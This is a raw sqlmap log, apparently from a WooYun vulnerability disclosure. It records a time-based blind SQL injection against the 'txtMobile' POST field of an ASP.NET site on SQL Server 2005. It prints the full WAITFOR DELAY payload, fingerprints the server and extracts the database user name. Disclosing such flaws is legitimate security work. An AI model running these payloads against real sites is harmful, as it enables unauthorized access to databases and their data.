 [21:18:41] [INFO] parsing HTTP request from 'D:\test.txt'
[21:18:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:18:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtMobile (POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: btnSubmit=%e6%8f%90 %e4%ba%a4&txtEmail=sample@email.tst&txtMobile=9
87-65-4329' WAITFOR DELAY '0:0:5'--&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALID
ATION=/wEWBALckNO4DAKxhYrZCQKE8/26DALCi9reA4Vtv1+dQ8bpvr/KP+0zF7s3zN5D&__VIEWSTA
TE=/wEPDwUKMTEzNDc3NTUyM2Rk6FU3qEpWzDHXnCHuPpPpJz0Orwk=
---
[21:18:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:18:42] [INFO] fetching current user
[21:18:42] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:19:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
C
[21:19:16] [INFO] adjusting time delay to 2 seconds due to good response times
ME
[21:19:55] [ERROR] invalid character detected. retrying..
[21:19:55] [WARNING] increasing time delay to 3 seconds
[21:20:16] [ERROR] invalid character detected. retrying..
[21:20:16] [WARNING] increasing time delay to 4 seconds
webserver
current user:    'CMEwebserver'
www.wooyun.org